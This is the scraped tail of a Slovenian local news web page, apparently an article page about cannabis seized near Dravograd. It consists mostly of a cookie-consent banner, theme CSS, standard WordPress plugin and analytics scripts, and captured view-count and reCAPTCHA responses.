								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697faf9c31edc
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"18291 https:\/\/e-koroska.si\/?p=18291","disqusShortname":"e-koroska-si","disqusTitle":"Na obmo\u010dju Dravograda zasegli konopljo","disqusUrl":"https:\/\/e-koroska.si\/na-obmocju-dravograda-zasegli-konopljo\/","postId":"18291"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020755" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020755" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"18291","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "18291" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[18291]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697faf9c321a8"></textarea>
						<div id="td_live_css_uid_1_697faf9c321a8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697faf9c321a8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697faf9c321a8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -666
content:
{"18291":161}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KbFmSXTWjoQTViY1-pPD5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769975718154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>